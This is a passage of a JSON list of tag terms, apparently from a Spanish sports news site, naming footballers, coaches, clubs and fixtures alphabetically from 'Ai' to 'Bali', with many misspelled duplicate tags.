2015"},{"term":"Aide Brown Ideye"},{"term":"Aigaleo"},{"term":"Aigner"},{"term":"Aihen"},{"term":"Aimar"},{"term":"Aimar Vicandi"},{"term":"Aingeru Olabarrieta"},{"term":"Ainhoa Galean"},{"term":"Airdrie"},{"term":"Ait- Nouri"},{"term":"Aitor Aldalur"},{"term":"Aitor Arregi"},{"term":"Aitor Calle"},{"term":"Aitor Cantalapiedra"},{"term":"Aitor Etxebarriazarraga"},{"term":"Aitor Garcia"},{"term":"Aitor Granados"},{"term":"Aitor Núñez"},{"term":"Aitor Serrano"},{"term":"Aitor Torres"},{"term":"Aixa Salvador"},{"term":"Aja"},{"term":"Ajax B"},{"term":"Ajer"},{"term":"Ajeti"},{"term":"Akaki Gogia"},{"term":"Akbunar"},{"term":"Ake"},{"term":"Akhmat"},{"term":"Akhmedov"},{"term":"Akindele"},{"term":"Akinfenwa"},{"term":"Akinola"},{"term":"Akpoguma"},{"term":"Akpom"},{"term":"Akram Afif"},{"term":"Akrong"},{"term":"Al Adalah"},{"term":"Al Arabi"},{"term":"Al Dawsari"},{"term":"Al Feiha"},{"term":"Al Ittihad"},{"term":"Al Jalabain"},{"term":"Al Jndal"},{"term":"Al Kass"},{"term":"Al Kass International Cup"},{"term":"Al Musrati"},{"term":"Al Nasr"},{"term":"Al Nassr Femenino"},{"term":"Al Qadsiah"},{"term":"Al Thanim Al-Thani"},{"term":"Al Ula FC"},{"term":"Al Wahda"},{"term":"Al Wasi"},{"term":"Al Wehda"},{"term":"Al-Amin"},{"term":"Al-Dhafra"},{"term":"Al-Fateh"},{"term":"Al-Gadi"},{"term":"Al-Gharaffa"},{"term":"Al-Habsi"},{"term":"Al-Ittihad Kalba"},{"term":"Al-Jaber"},{"term":"Al-Khaibari"},{"term":"Al-Khalifa"},{"term":"Al-Mansour"},{"term":"Al-Mubarak"},{"term":"Al-Mutawa"},{"term":"Al-Muwallad"},{"term":"Al-Orobah"},{"term":"Al-Orubah"},{"term":"Al-Shehri"},{"term":"Al-Ta'awon SC"},{"term":"Al-Taawon"},{"term":"Alaedina Yahia"},{"term":"Alain Arroyo"},{"term":"Alain Baroja"},{"term":"Alain García"},{"term":"Alameda CF"},{"term":"Alan Alegre"},{"term":"Alan Arario"},{"term":"Alan Costa"},{"term":"Alan Curtis"},{"term":"Alan Franco"},{"term":"Alan Luque"},{"term":"Alan Mendoza"},{"term":"Alan Mineiro"},{"term":"Alan Patrick"},{"term":"Alan Pulido"},{"term":"Alan Rodríguez"},{"term":"Alan Santos"},{"term":"Alan Schons"},{"term":"Alan Smith"},{"term":"Alan Valera"},{"term":"Alan Velasco"},{"term":"Alanzinho"},{"term":"Alarcón"},{"term":"Alario"},{"term":"Alassane Plea"},{"term":"Alavés Noticias"},{"term":"Alavés. Fichajes"},{"term":"Alba"},{"term":"Alba Hoyas"},{"term":"Alba Silva"},{"term":"Albacete B"},{"term":"Albarracín"},{"term":"Alberola Rojas"},{"term":"Albert Batalla"},{"term":"Albert Cazorla"},{"term":"Albert Cámara"},{"term":"Albert García"},{"term":"Albert Holm"},{"term":"Albert Navarro"},{"term":"Albert Poch"},{"term":"Albert Roca"},{"term":"Albert Rudé"},{"term":"Albert Sánchez"},{"term":"Albert Torras"},{"term":"Albert Vivancos"},{"term":"Albertazzi"},{"term":"Albertillo"},{"term":"Alberto Alonso"},{"term":"Alberto Bayón"},{"term":"Alberto Benito"},{"term":"Alberto Camacho"},{"term":"Alberto Cerrutti"},{"term":"Alberto Clark"},{"term":"Alberto Contador"},{"term":"Alberto De Rossi"},{"term":"Alberto Escassi"},{"term":"Alberto Gallego"},{"term":"Alberto Gamero"},{"term":"Alberto Heras"},{"term":"Alberto Lozano"},{"term":"Alberto Masías"},{"term":"Alberto Monteagudo"},{"term":"Alberto Padilla"},{"term":"Alberto Pereiro"},{"term":"Alberto Prada"},{"term":"Alberto Quiles"},{"term":"Alberto Quintero"},{"term":"Alberto Rentero"},{"term":"Alberto Rivera"},{"term":"Alberto Ropero"},{"term":"Alberto Soto"},{"term":"Alberto Suárez"},{"term":"Alberto Valentim"},{"term":"Alberto Vaquero"},{"term":"Alberto Varo"},{"term":"Alberto Villapalos"},{"term":"Alberto Zapata"},{"term":"Alberto de León"},{"term":"AlbertoToril"},{"term":"Albetosa"},{"term":"Albil"},{"term":"Albion"},{"term":"Albirex Niigata"},{"term":"Albistegi"},{"term":"Albisua"},{"term":"Albornoz"},{"term":"Albrechtsen"},{"term":"Albístegui"},{"term":"Alcañiz"},{"term":"Alcobendas Levitt"},{"term":"Alcolea"},{"term":"Alcor B"},{"term":"Alcoyano Lista de convocados"},{"term":"Aldair Quintana"},{"term":"Aldana"},{"term":"Aldo Araújo"},{"term":"Aldo Rocha"},{"term":"Ale Correa"},{"term":"Ale Díez"},{"term":"Ale Galindo"},{"term":"Ale Hernández"},{"term":"Ale Meléndez"},{"term":"Ale Stubbs"},{"term":"Ale Villalta"},{"term":"Alebrijes de Oaxaca"},{"term":"Alec Bolla"},{"term":"Aleix Dalmau"},{"term":"Aleix Prunés"},{"term":"Aleix Vida"},{"term":"Alejandra Baca"},{"term":"Alejandra Rochel"},{"term":"Alejandro Belda"},{"term":"Alejandro Bonilla"},{"term":"Alejandro Camargo"},{"term":"Alejandro Caro"},{"term":"Alejandro Ceballos"},{"term":"Alejandro Francés"},{"term":"Alejandro González Muñoz"},{"term":"Alejandro Guerra"},{"term":"Alejandro Gómez"},{"term":"Alejandro Huerta"},{"term":"Alejandro Ibarrondo"},{"term":"Alejandro Manchot"},{"term":"Alejandro Marcos"},{"term":"Alejandro Márquez"},{"term":"Alejandro Nadur"},{"term":"Alejandro Nania"},{"term":"Alejandro Pozo"},{"term":"Alejandro Pérez"},{"term":"Alejandro Ramos"},{"term":"Alejandro Ramírez"},{"term":"Alejandro Rego"},{"term":"Alejandro Roy"},{"term":"Alejandro Santomé"},{"term":"Alejandro Sanz"},{"term":"Alejandro Satoca"},{"term":"Alejandro Sotillos"},{"term":"Alejandro Vergaz"},{"term":"Alejandro Zapata"},{"term":"Alejo Véliz"},{"term":"Aleks Taleski"},{"term":"Aleksandar Mutavdzic"},{"term":"Aleksandar Pantic"},{"term":"Aleksander Ceferin"},{"term":"Aleksandrs Cauna"},{"term":"Aleksei Gasilin"},{"term":"Alemaia"},{"term":"Alemania Femenina"},{"term":"Alemao"},{"term":"Alenichev"},{"term":"Alesandrini"},{"term":"Alessandria"},{"term":"Alessandrini"},{"term":"Alessandro"},{"term":"Alessandro Gaucci"},{"term":"Alessandro Lupi"},{"term":"Alessandro Matri"},{"term":"Alessandro Zanier"},{"term":"Alessio Salvato"},{"term":"Alevín 3ª Andaluza"},{"term":"Alevín B"},{"term":"Alex Albistegi"},{"term":"Alex Arias"},{"term":"Alex Balboa"},{"term":"Alex Bolaños"},{"term":"Alex Castro"},{"term":"Alex Davey"},{"term":"Alex Dyer"},{"term":"Alex Dïaz"},{"term":"Alex Fernandez"},{"term":"Alex Gersbach"},{"term":"Alex Granell"},{"term":"Alex Jiménez"},{"term":"Alex Kakuba"},{"term":"Alex Kyeremeh"},{"term":"Alex Muralha"},{"term":"Alex Neil"},{"term":"Alex Pinto"},{"term":"Alex Quillo"},{"term":"Alex Remiro"},{"term":"Alex Serrano"},{"term":"Alex Soares"},{"term":"Alexander Bah"},{"term":"Alexander Barboza"},{"term":"Alexander Mejía"},{"term":"Alexander Szymanowski"},{"term":"Alexandre Cardoso"},{"term":"Alexandre Coeff"},{"term":"Alexandre Guedes"},{"term":"Alexandre Mattos"},{"term":"Alexandre Pássaro"},{"term":"Alexandre Rodríguez"},{"term":"Alexandru"},{"term":"Alexi Gómez"},{"term":"Alexis Angulo"},{"term":"Alexis Castro"},{"term":"Alexis Cañizares"},{"term":"Alexis Gamboa"},{"term":"Alexis García"},{"term":"Alexis Gutiérrez"},{"term":"Alexis Olmedo"},{"term":"Alexis Pérez"},{"term":"Alexis Ramos"},{"term":"Alexis Rolin"},{"term":"Alexis Rolín"},{"term":"Alexis Soto"},{"term":"Alexis Sänchez"},{"term":"Alexis Vega"},{"term":"Alexis Viveros"},{"term":"Alexis Zapata"},{"term":"Aleynik"},{"term":"Alfa"},{"term":"Alfa Semedo"},{"term":"Alfaiate"},{"term":"Alfie Jones"},{"term":"Alfon"},{"term":"Alfons Godall"},{"term":"Alfonsinho"},{"term":"Alfonso"},{"term":"Alfonso Cortijo"},{"term":"Alfonso Garrucho"},{"term":"Alfonso Liceras"},{"term":"Alfonso Morata"},{"term":"Alfonso Parot"},{"term":"Alfonso Queipo"},{"term":"Alfonso Rodríguez"},{"term":"Alfonso Roig"},{"term":"Alfonso Soto"},{"term":"Alfonso Vera"},{"term":"Alfred Caicedo"},{"term":"Alfred Planas"},{"term":"Alfredo Arías"},{"term":"Alfredo Berti"},{"term":"Alfredo Duro"},{"term":"Alfredo Morales"},{"term":"Alfredo Muñoz"},{"term":"Alfredo Sánchez"},{"term":"Algar"},{"term":"Algarve Youth Cup"},{"term":"Algatocín"},{"term":"Algeciras CF"},{"term":"Algobia"},{"term":"Alguer Brugarola"},{"term":"Alhadhur Chaker"},{"term":"Alhama CF"},{"term":"Alhassane"},{"term":"Alhassane Keita"},{"term":"Alhaurin de la Torre"},{"term":"Alhaurín"},{"term":"Alhaurín FS"},{"term":"Alhaurín de la Torre B"},{"term":"Alhaurín el Grande"},{"term":"Alhouni"},{"term":"Ali Akman"},{"term":"Ali El Failali"},{"term":"Ali Günes"},{"term":"Ali Houray"},{"term":"Ali Sahiner"},{"term":"Ali Youssif"},{"term":"Aliadière"},{"term":"Alianza"},{"term":"Alianza FC"},{"term":"Alianza Universidad"},{"term":"Alidou"},{"term":"Aliex Vidal"},{"term":"Alikulov"},{"term":"Alioune Fall"},{"term":"Alisson Farías"},{"term":"Alistair Johnston"},{"term":"Alkain"},{"term":"Allagui"},{"term":"Allan Rodrigues"},{"term":"Allano"},{"term":"Allassani"},{"term":"Alli"},{"term":"Alloa Athletic"},{"term":"Allético de Madrid"},{"term":"Almada"},{"term":"Almamy Touré"},{"term":"Almargen"},{"term":"Almazan"},{"term":"Almer"},{"term":"Almere City"},{"term":"Almeria-Málaga"},{"term":"Almería Amistosos"},{"term":"Almería-Atlético de Madrid"},{"term":"Almería-Espanyol"},{"term":"Almería-Levante"},{"term":"Almería-Málaga"},{"term":"Almería-Osasuna"},{"term":"Almería-Sporting"},{"term":"Almería-Tenerife"},{"term":"Almería-Xerez"},{"term":"Almería-Zaragoza"},{"term":"Almeríoa B"},{"term":"Almoradi"},{"term":"Almqvist"},{"term":"Almstadt"},{"term":"Almuñécar"},{"term":"Almuñécar City"},{"term":"Alon Barrientos"},{"term":"Alondras CF"},{"term":"Alonso Aceves"},{"term":"Alonso Cabello"},{"term":"Alonso Ferreira"},{"term":"Alou Diarra"},{"term":"Aloys Nong"},{"term":"Alper Ademoglu"},{"term":"Alper Potuk"},{"term":"Alphonso Davies"},{"term":"Alphouseyni"},{"term":"Alta"},{"term":"Altare"},{"term":"Altay"},{"term":"Altin Lala"},{"term":"Altrincham"},{"term":"Aluko"},{"term":"Aluminij"},{"term":"Alvar Herrero"},{"term":"Alvarenga"},{"term":"Alvaro Cuello"},{"term":"Alvaro Moreno"},{"term":"Alvaro Rubio"},{"term":"Alvaro Vega"},{"term":"Aly Abeid"},{"term":"Aly Mallé"},{"term":"Alzate"},{"term":"Alético Malagueño"},{"term":"Alético Torcal"},{"term":"Alí Diakité"},{"term":"Amad Diallo"},{"term":"Amado"},{"term":"Amador"},{"term":"Amadou Diawara"},{"term":"Amadou Haidara"},{"term":"Amaia Martínez"},{"term":"Amaiur Sarriegi"},{"term":"Amallah"},{"term":"Amanda Ribas"},{"term":"Amanda Rueda"},{"term":"Amantini"},{"term":"Amaral"},{"term":"Amarito"},{"term":"Amaro"},{"term":"Amartey"},{"term":"Amatkarijo"},{"term":"Amatriain"},{"term":"Amazon"},{"term":"Amazon prime"},{"term":"Amaños"},{"term":"Ambrose"},{"term":"Ambrosini"},{"term":"Ameli"},{"term":"America CF Investors"},{"term":"America de Mexico"},{"term":"Ameyaw"},{"term":"Amian"},{"term":"Amido Baldé"},{"term":"Amin Abdelaziz"},{"term":"Amin Younes"},{"term":"Amine Gouiri"},{"term":"Amir"},{"term":"Amir Abdou"},{"term":"Amir Murillo"},{"term":"Amir Natcho"},{"term":"Amir Richardson"},{"term":"Amistos"},{"term":"Amkar Perm"},{"term":"Amoah"},{"term":"Amondarain"},{"term":"Amor Leigh"},{"term":"Amorin"},{"term":"Amoroso"},{"term":"Amorrortu"},{"term":"Amorós"},{"term":"Ampadu"},{"term":"Ampuero"},{"term":"Amrabet"},{"term":"Amundsen"},{"term":"Amurrio"},{"term":"América FC"},{"term":"América Mineiro"},{"term":"América SP"},{"term":"América-Real Madrid"},{"term":"Américo Gallego"},{"term":"Ana"},{"term":"Ana Botella"},{"term":"Ana Invernon"},{"term":"Ana Martín"},{"term":"Ana Peleteiro"},{"term":"Ana Rueda"},{"term":"Ana Urkijo"},{"term":"Anaba"},{"term":"Anacker"},{"term":"Anadia"},{"term":"Anangonó"},{"term":"Ananías"},{"term":"Anartz Fullaondo"},{"term":"Ancelmo Júnior"},{"term":"Andalucía"},{"term":"Andelkovic"},{"term":"Ander"},{"term":"Ander Alday"},{"term":"Ander Arbeloa"},{"term":"Ander Bajardí"},{"term":"Ander Barck"},{"term":"Ander Bardají"},{"term":"Ander Franco"},{"term":"Ander Garitano"},{"term":"Ander Gorostidi"},{"term":"Ander Guevara"},{"term":"Ander Herreros"},{"term":"Ander Izagirre"},{"term":"Ander Mirambell"},{"term":"Ander Montori"},{"term":"Ander Vidal"},{"term":"Ander Yoldi"},{"term":"Anderlecht-Athletic"},{"term":"Andersen"},{"term":"Anderson Aquino"},{"term":"Anderson Conceiçao"},{"term":"Anderson Contreras"},{"term":"Anderson Cruz"},{"term":"Anderson Esiti"},{"term":"Anderson Oliveira"},{"term":"Anderson Zapata"},{"term":"Andoni Goikoetxea"},{"term":"Andoni López"},{"term":"Andoni Tascón"},{"term":"Andorinha"},{"term":"Andrade"},{"term":"Andre Breitenreiter"},{"term":"Andre Poli"},{"term":"Andrea"},{"term":"Andrea Belotti"},{"term":"Andrea Bertolacci"},{"term":"Andrea Herrero"},{"term":"Andrea Medina"},{"term":"Andrea Partal"},{"term":"Andreas Granqvist"},{"term":"Andreas Laudrup"},{"term":"Andreas Mülletr"},{"term":"Andreazzoli"},{"term":"Andrei Florin"},{"term":"Andrei Ivan"},{"term":"Andrei Marc"},{"term":"Andreou"},{"term":"Andres Sanchez"},{"term":"Andres Tello"},{"term":"Andreu"},{"term":"Andreu Hernández"},{"term":"Andrew Harris"},{"term":"Andrezinho"},{"term":"Andric"},{"term":"Andriu"},{"term":"Androutsos"},{"term":"André Alves"},{"term":"André Amitrano"},{"term":"André Bukia"},{"term":"André Carvalhas"},{"term":"André Claro"},{"term":"André Clovis"},{"term":"André Coelho"},{"term":"André Cury"},{"term":"André Duarte"},{"term":"André Felipe"},{"term":"André Ferreira"},{"term":"André Green"},{"term":"André Leao"},{"term":"André Leão"},{"term":"André Martins"},{"term":"André Micael"},{"term":"André Onana"},{"term":"André Paulino"},{"term":"André Pereira"},{"term":"André Pinto"},{"term":"André Ribeiro"},{"term":"André Simöes"},{"term":"André VIllas"},{"term":"André Vidigal"},{"term":"André-Pierre Gignac"},{"term":"Andrés"},{"term":"Andrés Benteria"},{"term":"Andrés Campos"},{"term":"Andrés Escobar"},{"term":"Andrés Fassi"},{"term":"Andrés Flores"},{"term":"Andrés Gómez"},{"term":"Andrés Iniestra"},{"term":"Andrés Llorián"},{"term":"Andrés Medina"},{"term":"Andrés Mosquera"},{"term":"Andrés Márquez"},{"term":"Andrés Ochoa"},{"term":"Andrés Ponce"},{"term":"Andrés Sarmiento"},{"term":"Andrés Silvestre"},{"term":"Andrés Yllana"},{"term":"Andy"},{"term":"Andy Boyle"},{"term":"Andy Johnson"},{"term":"Andy Kawaya"},{"term":"Andy Myers"},{"term":"Andy Rodríguez"},{"term":"Andy Rose"},{"term":"Ane Campos"},{"term":"Aneke"},{"term":"Anestis"},{"term":"Anfang"},{"term":"Angbwa"},{"term":"Angel Cappa"},{"term":"Angel Gomes"},{"term":"Angel Torres"},{"term":"Angeleci"},{"term":"Angelillo"},{"term":"Angelino"},{"term":"Angelo Palombo"},{"term":"Angelo Preciado"},{"term":"Angloma"},{"term":"Angong"},{"term":"Angostura FC"},{"term":"Angoua"},{"term":"Anigo"},{"term":"Anilton Junior"},{"term":"Ankersen"},{"term":"Anne"},{"term":"Annemiek"},{"term":"Anonio Tapia"},{"term":"Anroñín"},{"term":"Anselm Pasquina"},{"term":"Anselmino"},{"term":"Ansotegui"},{"term":"Antar Yahia"},{"term":"Ante Coric"},{"term":"Ante Rébic"},{"term":"Antena 3"},{"term":"Antenucci"},{"term":"Antero Henrique"},{"term":"Anthony Gordon"},{"term":"Anthony Ihou"},{"term":"Anthony Lozano"},{"term":"Anthony Roque"},{"term":"Anthony Taylor"},{"term":"Anthony Ujah"},{"term":"Antigua y Barbuda"},{"term":"Antognoni"},{"term":"Antoine Conte"},{"term":"Antolin Alcaraz"},{"term":"Antolín Alcaraz"},{"term":"Anton"},{"term":"Antonella"},{"term":"Antonia"},{"term":"Antonia Tapia"},{"term":"Antoniano"},{"term":"Antonini"},{"term":"Antonio Aranda"},{"term":"Antonio Bello"},{"term":"Antonio Briseño"},{"term":"Antonio Campillo"},{"term":"Antonio Carlos Zago"},{"term":"Antonio Carmona"},{"term":"Antonio Casas"},{"term":"Antonio Colak"},{"term":"Antonio Cordero"},{"term":"Antonio Cotán"},{"term":"Antonio Couceiro"},{"term":"Antonio David"},{"term":"Antonio David Moreno"},{"term":"Antonio Domínguez"},{"term":"Antonio Fernando"},{"term":"Antonio Fernández Monterrubio"},{"term":"Antonio Franco"},{"term":"Antonio Gidalgo"},{"term":"Antonio Glauder"},{"term":"Antonio Gómez-Carreño"},{"term":"Antonio Iznata"},{"term":"Antonio Jesús"},{"term":"Antonio Jezina"},{"term":"Antonio Manzano"},{"term":"Antonio Marín"},{"term":"Antonio Mata"},{"term":"Antonio Matas"},{"term":"Antonio Montero Nene"},{"term":"Antonio Moyano"},{"term":"Antonio Muñoz"},{"term":"Antonio Navarro"},{"term":"Antonio Navas"},{"term":"Antonio Núñez"},{"term":"Antonio Pacheco"},{"term":"Antonio Perera"},{"term":"Antonio Peurtas"},{"term":"Antonio Puche"},{"term":"Antonio Puerta"},{"term":"Antonio Raíllo"},{"term":"Antonio Ruiz"},{"term":"Antonio Salinas"},{"term":"Antonio Segura"},{"term":"Antonio Tempestilli"},{"term":"Antonio Tomas"},{"term":"Antonio Trujillo"},{"term":"Antonio Vargas"},{"term":"Antonio Vega"},{"term":"Antonio Vela"},{"term":"Antonio Álvarez"},{"term":"Antonis"},{"term":"Antonucci"},{"term":"Antony Otero"},{"term":"Antoñin"},{"term":"Antoñín Cortés"},{"term":"Antquera"},{"term":"Antrequera"},{"term":"António Barao"},{"term":"António da Silva Campos"},{"term":"Anuar"},{"term":"Anwar El Ghazi"},{"term":"Anya"},{"term":"Anállisis"},{"term":"Anás Maroun"},{"term":"Aníbal Capela"},{"term":"Aníbal Moreno"},{"term":"Apertura 2014"},{"term":"Apertura 2015"},{"term":"Apertura de México"},{"term":"Apoel Nicosia-Atlético de Madrid"},{"term":"Apollon FC"},{"term":"Apollon Kalamarias"},{"term":"Aponzá"},{"term":"Appin"},{"term":"Aprosuba 7"},{"term":"Apuestas"},{"term":"Apuzzo"},{"term":"Arabe"},{"term":"Arabia Saudí Femenina"},{"term":"Araguainamo"},{"term":"Aragón"},{"term":"Aramburu"},{"term":"Arandina CF"},{"term":"Aranguiz"},{"term":"Arantegui"},{"term":"Arantxa"},{"term":"Aranzabal"},{"term":"Aranzábal"},{"term":"Aras Özbiliz"},{"term":"Arase"},{"term":"Aratz Barandiarán"},{"term":"Arcangel"},{"term":"Archidona"},{"term":"Archimbaud"},{"term":"Arcos"},{"term":"Ardaiz"},{"term":"Ardiles"},{"term":"Argel"},{"term":"Argentina-Nigeria"},{"term":"Argentina-Portugal"},{"term":"Argentino Juniors"},{"term":"Argentino de Quilmes"},{"term":"Arges"},{"term":"Arghus"},{"term":"Argi"},{"term":"Aria Hasegawa"},{"term":"Aridane Santana"},{"term":"Aridità"},{"term":"Ariel Cabral"},{"term":"Ariel Nahuelpán"},{"term":"Ariel Núñez"},{"term":"Ariel Rojas"},{"term":"Ariel Zárate"},{"term":"Arimany"},{"term":"Aris de Salónica-Atlético de Madrid"},{"term":"Aristeguista"},{"term":"Aristeo García"},{"term":"Aritz Borda"},{"term":"Aritz Castro"},{"term":"Aritz Conde"},{"term":"Ariël Jacobs"},{"term":"Arles Flores"},{"term":"Arlético Torcal"},{"term":"Arm Warda"},{"term":"Armand"},{"term":"Armando"},{"term":"Armando Lozano"},{"term":"Armando Osma"},{"term":"Armendariz"},{"term":"Armendáriz"},{"term":"Armiche Ortega"},{"term":"Armiento"},{"term":"Armisa Kuc"},{"term":"Arnaiz"},{"term":"Arnal Llibert"},{"term":"Arnau Gaixas"},{"term":"Arnau Prat"},{"term":"Arnau Sala"},{"term":"Arnedo"},{"term":"Arnór Sigurdsson"},{"term":"Aron Johannsson"},{"term":"Aronica"},{"term":"Aronte"},{"term":"Arosa SC"},{"term":"Arousa"},{"term":"Arpón"},{"term":"Arrate"},{"term":"Arregi"},{"term":"Arriate"},{"term":"Arriaza"},{"term":"Arribagé"},{"term":"Arriva Alcorcón FSF"},{"term":"Arrsenal"},{"term":"Arsen Sina"},{"term":"Arsen Zakharyan"},{"term":"Arsenal Sarandí"},{"term":"Arsenal de Sarandi"},{"term":"Arshakyan"},{"term":"Arslan"},{"term":"Arsène Weger"},{"term":"Arsènio"},{"term":"Artabe"},{"term":"Arteaga"},{"term":"Artem Hromov"},{"term":"Artes marciales"},{"term":"Arthuro Bernhardt"},{"term":"Arthurworrey"},{"term":"Artiles"},{"term":"Artilleros"},{"term":"Artjoms Rudnevs"},{"term":"Artur Agostinho"},{"term":"Artur Boruc"},{"term":"Artur Dias"},{"term":"Artur Jorge"},{"term":"Artur Vidal"},{"term":"Arturo Elías"},{"term":"Arturo Mina"},{"term":"Arturo Oliver"},{"term":"Arturo Sainz"},{"term":"Arturo Segado"},{"term":"Arturo Trijueque"},{"term":"Arturzinho"},{"term":"Aruga"},{"term":"Arumí"},{"term":"Arveladze"},{"term":"Arvelo"},{"term":"Arvidsson"},{"term":"Arzo"},{"term":"Arzuaga"},{"term":"Arévalos"},{"term":"Asamblea"},{"term":"Asano"},{"term":"Ascacíbar"},{"term":"Ascuas"},{"term":"Ash Taylor"},{"term":"Ashby"},{"term":"Ashley Barnes"},{"term":"Ashley Fletcher"},{"term":"Ashley Smith-Brown"},{"term":"Asier Alonso"},{"term":"Asier Barahona"},{"term":"Asier Benito"},{"term":"Asier Córdoba"},{"term":"Asier Santamaria"},{"term":"Asier Álvarez"},{"term":"Askovski"},{"term":"Aslinn Rodas"},{"term":"Asociación ASPAPROS"},{"term":"Asociación Almar"},{"term":"Asociación Piel de Mariposa"},{"term":"Asociación de Pequeños Accionistas"},{"term":"Asociación de Pequeños Accionistas del Málaga CF"},{"term":"Aspin"},{"term":"Assan Ouédraogo"},{"term":"Assandri"},{"term":"Assani Lukimya"},{"term":"Assuncao"},{"term":"Assunçao"},{"term":"Astaná"},{"term":"Astiz"},{"term":"Astley"},{"term":"Aston Villa-Manchester United"},{"term":"Aston Vllla"},{"term":"Astrada"},{"term":"Astudillo"},{"term":"Astur"},{"term":"At. Mineiro"},{"term":"At. de Madrid"},{"term":"Atacada"},{"term":"Atajate"},{"term":"Atakan Karazor"},{"term":"Atanga"},{"term":"Atangana"},{"term":"Atenas"},{"term":"Atenas Kallithea"},{"term":"Atenas San Carlos"},{"term":"Athletic 125"},{"term":"Athletic Athletic de Bilbao"},{"term":"Athletic Bilbao"},{"term":"Athletic Féminas"},{"term":"Athletic Rescisión"},{"term":"Athletic de Bilbao Eibar"},{"term":"Athletic-Barcelona"},{"term":"Athletic-Osasuna"},{"term":"Athletic-Racing"},{"term":"Athletic-Real Sociedad"},{"term":"Athletic-Sporting"},{"term":"Athletic-Tenerife"},{"term":"Athletic-Valladolid"},{"term":"Athletic-Xerez"},{"term":"Athleticde Bilbao"},{"term":"Atlantic Capital"},{"term":"Atletas"},{"term":"Atleti Féminas"},{"term":"Atletico B"},{"term":"Atletico Baleares"},{"term":"Atletico de Madrid B"},{"term":"Atle´tico de Madrid"},{"term":"Atlhetic de Bilbao"},{"term":"Atlètic Balears"},{"term":"Atlètic Sant Just"},{"term":"Atlético Benamiel"},{"term":"Atlético Carranque FS"},{"term":"Atlético Escalerillas"},{"term":"Atlético Feminas"},{"term":"Atlético Goianense"},{"term":"Atlético Huila"},{"term":"Atlético Junior"},{"term":"Atlético Juval"},{"term":"Atlético Lisboa"},{"term":"Atlético Malageño"},{"term":"Atlético Malagueño Noticias"},{"term":"Atlético Marte"},{"term":"Atlético Mlalagueño"},{"term":"Atlético Monachil"},{"term":"Atlético Málaga"},{"term":"Atlético Ottawa"},{"term":"Atlético Paso"},{"term":"Atlético Torca"},{"term":"Atlético Unión"},{"term":"Atlético Zabal"},{"term":"Atlético d Madrid"},{"term":"Atlético de"},{"term":"Atlético de Madrid Calcuta"},{"term":"Atlético de Madrid-Barcelona"},{"term":"Atlético de Madrid-Galatasaray"},{"term":"Atlético de Madrid-Levante"},{"term":"Atlético de Madrid-Málaga"},{"term":"Atlético de Madrid-Oporto"},{"term":"Atlético de Madrid-Osasuna"},{"term":"Atlético de Madrid-Real Sociedad"},{"term":"Atlético de Madrid-Sporting"},{"term":"Atlético de Madrid-Valencia"},{"term":"Atlético de Mineiro"},{"term":"Atlético de Rafaela"},{"term":"Atlético ded Madrid"},{"term":"Atlético-Athletic"},{"term":"Atlético-Deportivo"},{"term":"Atlético-Hércules"},{"term":"Atlético-Liverpool"},{"term":"Atlético-Málaga"},{"term":"Atlético-Sporting"},{"term":"Atlético-Tenerife"},{"term":"Atlético-Valencia"},{"term":"Atlético-Xerez"},{"term":"Atléticoco de Madrid"},{"term":"Atléticvo Torcal"},{"term":"Ato"},{"term":"Atoche"},{"term":"Atos"},{"term":"Atouba"},{"term":"Atrlético de Madrid"},{"term":"Attal"},{"term":"Attila Ladinszky"},{"term":"Attilio Tesser"},{"term":"Attipoe"},{"term":"Atzeneta UE"},{"term":"Audiencia Provincial"},{"term":"Aued"},{"term":"Augsburgo II"},{"term":"Augustinsson"},{"term":"Augustinsson Fichajes"},{"term":"Augusto Galván"},{"term":"Augusto Inácio"},{"term":"Augusto Solari"},{"term":"Aulas"},{"term":"Aulestia"},{"term":"Aumento"},{"term":"Aureliano Torres"},{"term":"Auro"},{"term":"Aurrecochea"},{"term":"Aursnes"},{"term":"Ausburgo"},{"term":"Austria Salzburg"},{"term":"Austria Viena-Athletic"},{"term":"Austria-España"},{"term":"Austría"},{"term":"Autismo"},{"term":"Autobuses LAT"},{"term":"Autobús"},{"term":"Autocares Montijano"},{"term":"Autopremier Costa"},{"term":"Autuori"},{"term":"Avci"},{"term":"Avdic"},{"term":"Aviles"},{"term":"Avilés Hurtado"},{"term":"Avram Papadopoulos"},{"term":"Avramov"},{"term":"Avtandil Ebralidze"},{"term":"Awa Niang"},{"term":"Awoniyi"},{"term":"Awudu"},{"term":"Awusi"},{"term":"Axartel TV"},{"term":"Axel Ochoa"},{"term":"Axier Intxaurraga"},{"term":"Ayacucho FC"},{"term":"Ayaka Noguchi"},{"term":"Ayamonte CF"},{"term":"Ayano Dozono"},{"term":"Ayari"},{"term":"Aybameyang"},{"term":"Aybar"},{"term":"Ayesa"},{"term":"Ayina"},{"term":"Aykut Kocaman"},{"term":"Ayman Arguigue"},{"term":"Ayman Mourid"},{"term":"Aymane Mourid"},{"term":"Aymen Tahar"},{"term":"Ayoub Abou"},{"term":"Ayoze García"},{"term":"Ayoze Placeres"},{"term":"Ayr United"},{"term":"Ayron Del Valle"},{"term":"Ayrton Morales"},{"term":"Aytekin"},{"term":"Ayub"},{"term":"Ayuntamiento de Ibros"},{"term":"Ayuntamiento de Marmolejo"},{"term":"Ayuntamiento de Torreperogil"},{"term":"Azael García"},{"term":"Azbe Jug"},{"term":"Azconzábal"},{"term":"Azerbayán"},{"term":"Azevedo"},{"term":"Aziz Sare"},{"term":"Azmoun"},{"term":"Azparren"},{"term":"Azuaje"},{"term":"Añibarri"},{"term":"Añibarro"},{"term":"B"},{"term":"BBVA"},{"term":"BCD Sports"},{"term":"BEC Tero Sassana"},{"term":"BMW"},{"term":"BNN Technology"},{"term":"BSO"},{"term":"Baars"},{"term":"Baba Cissé"},{"term":"Baba Diocou"},{"term":"Babaginda"},{"term":"Babalola"},{"term":"Baby"},{"term":"Bacci"},{"term":"Bachelot"},{"term":"Bachmann"},{"term":"Badalona Futur"},{"term":"Badell"},{"term":"Badiashile"},{"term":"Badr Banoun"},{"term":"Baeza"},{"term":"Bagüí"},{"term":"Bahlouli"},{"term":"Bahrein"},{"term":"Bahía"},{"term":"Bahía Antonio Sanz"},{"term":"Baines"},{"term":"Bakaev"},{"term":"Bakary Soumaré"},{"term":"Bakaye Traoré"},{"term":"Bakayoko"},{"term":"Bakayé Traoré"},{"term":"Baker"},{"term":"Baker-Boaitey"},{"term":"Bakery Jatta"},{"term":"Bakka"},{"term":"Bakrar"},{"term":"Baku"},{"term":"Bakú"},{"term":"Balayev"},{"term":"Balde"},{"term":"Balde Diao Keita"},{"term":"Balde Keita"},{"term":"Baldomera"},{"term":"Baldursson"},{"term":"Balears FC"},{"term":"Bali 